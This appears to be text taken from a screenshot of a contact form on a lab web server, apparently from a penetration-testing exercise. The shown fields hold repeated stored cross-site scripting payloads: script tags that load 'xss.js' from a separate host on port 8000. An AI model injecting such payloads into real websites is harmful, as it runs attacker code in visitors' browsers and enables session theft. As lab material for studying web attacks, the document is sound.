 Not secure 192.168.187.88/contact.html
Heustonn Home About Services Contact us
BOOKING ONLINE
<script src="http://192.168.45.181:8000/xss.js"></script>
<script src="http://192.168.45.181:8000/xss.js"></script>
858-222-2222
Tap Repairs
<script src="http://192.168.45.181:8000/xss.js"></script>
SEND